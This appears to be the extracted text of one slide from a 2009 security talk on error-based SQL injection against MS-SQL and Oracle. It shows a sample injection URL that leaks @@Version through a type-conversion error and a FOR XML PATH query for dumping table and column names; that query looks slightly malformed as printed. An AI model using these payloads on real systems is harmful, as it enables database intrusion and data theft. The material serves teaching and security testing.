Useful Error Messages
Works for MS-SQL and Oracle.
Error returns information
e.g. vuln.asp?name= ' and 1=convert(int, @@Version)--
Metadata(MSSQL)
Information_schema.columns: table_name, column_name
sysobjects, syscolumns
Returning more than one row
MS-SQL
select convert(int, (SELECT table_name+'::'+column_name+ ', ' + FROM information_schema.columns FOR XML PATH ('') ))
Restriction
Error messages restricted to 2048 chars [SQL Server 2005]
5
Wednesday, 22 April 2009